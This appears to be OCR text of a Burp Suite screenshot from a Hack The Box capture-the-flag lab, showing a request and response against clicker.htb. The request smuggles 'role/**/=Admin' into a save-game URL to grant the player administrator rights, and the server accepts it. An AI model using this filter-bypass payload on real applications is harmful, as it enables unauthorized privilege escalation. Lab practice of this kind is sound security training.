 Request
Pretty Raw Hex
\n
1 GET /save_game.php?clicks=6&level=1&role/**/=Admin HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=057jjc9c76foicsq3lu14e9jdd
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 29 Sep 2023 18:45:41 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12